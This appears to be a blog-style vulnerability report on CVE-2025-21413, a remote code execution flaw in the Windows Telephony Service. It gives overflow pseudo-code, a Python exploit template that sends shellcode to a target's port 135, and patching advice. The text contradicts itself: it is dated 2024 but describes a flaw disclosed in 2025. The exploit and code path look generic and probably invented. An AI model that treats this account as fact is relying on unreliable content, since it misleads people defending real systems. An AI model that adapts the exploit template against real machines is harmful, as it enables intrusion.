---
Published: June 2024
What is CVE-2025-21413?
CVE-2025-21413 is a newly disclosed critical Remote Code Execution (RCE) vulnerability that affects the Windows Telephony Service (Tapisrv). This service is a legacy component present in most Windows systems, responsible for supporting voice and modem communication functionalities. If successfully exploited, this bug allows an attacker to run arbitrary code with SYSTEM privileges—effectively giving full control over a target machine.

Severity: 9.8 (Critical)
Attack Vector: Remote
Authentication Required: None (if exposed)
Patched: Yes, see Microsoft Security Advisory.
How Does This Vulnerability Work?
The vulnerability exists due to improper validation of remote requests made to the Telephony Service. Malicious actors can craft custom network packets that, when sent to the service, bypass existing security checks—leading to buffer overflows or improper memory access.
Access to the targeted host’s network where Telephony Service is running.
- The Tapisrv service exposed and running with default settings (which is default on several versions of Windows, especially servers).
Vulnerable Code Path
The core issue lies in the handling of incoming RPC calls by the Telephony Service. Particularly, the service deserializes received data without thoroughly checking the size or type of provided inputs.
Here is a simplified C-style pseudo-code representing the flaw
void ProcessClientRequest(REQUEST *req) {
char buffer[256];
// The incorrect call: doesn't check if req->size > 256
memcpy(buffer, req->data, req->size);
// Further processing...
}
If req->size is greater than 256, memcpy will overflow buffer, letting the attacker overwrite adjacent memory, including function pointers or control structures.
Send the Payload:
Using an RPC client, send the malformed request to the target. On vulnerable systems, the Telephony Service will execute injected code with SYSTEM privileges.
Proof-of-Concept Exploit
*Disclaimer: This is for educational purposes only! Don’t use this on systems you do not own.*
import socket
import struct
# Example shellcode (calc.exe, replace with payload as needed)
shellcode = b"\x90" * 100 + b"..." # Place your shellcode here
# Creating oversized request structure
size = 512 # more than the 256 allowed
payload = shellcode.ljust(size, b"\x90")
# Connect to RPC service
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('TARGET_IP', 135)) # 135 is default RPC port
# Craft fake request: [size (DWORD)][data]
req = struct.pack("<I", size) + payload
# Send payload (the actual protocol may have more structure; adjust accordingly)
s.sendall(req)
s.close()
Note: Real-world exploitation may require more work to bypass Data Execution Prevention (DEP) and Address Space Layout Randomization (ASLR).
Detection and Mitigation
- Patch Immediately: Microsoft’s official patch is available here.
`
- Monitor Network Traffic: Watch for unusual RPC packets, especially targeting port 135, using IDS/IPS solutions.
References
- Microsoft Security Advisory CVE-2025-21413
- Rapid7 AttackerKB - CVE-2025-21413
- Community writeup on ExploitDB
Final Thoughts
CVE-2025-21413 is a stark reminder of the risks posed by legacy Windows services left exposed on enterprise networks. With public exploits expected soon after patch release, organizations must act now to avoid compromise.
Stay safe! Patch your systems and disable unnecessary services wherever possible.
*© 2024 Exclusive Report. Please cite this article if you use the information elsewhere.*
Timeline
Published on: 01/14/2025 18:16:05 UTC
Last modified on: 02/21/2025 20:27:26 UTC